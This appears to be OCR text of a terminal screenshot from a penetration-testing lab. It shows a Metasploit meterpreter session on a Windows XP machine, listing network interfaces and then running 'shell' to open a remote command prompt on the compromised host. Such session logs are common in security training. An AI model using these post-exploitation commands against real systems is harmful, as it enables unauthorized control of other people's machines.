 Applications Places Terminal Tue 07:04
Terminal
File Edit View Search Terminal Help
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
Interface  2
============
Name         : Realtek RTL8139 Family PCI Fast Ethernet NIC #2 - Packet Schedule
r Miniport
Hardware MAC : 00:00:00:00:00:05
MTU          : 1500
IPv4 Address : 10.10.111.101
IPv4 Netmask : 255.255.255.0
meterpreter > shell
Process 416 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>^[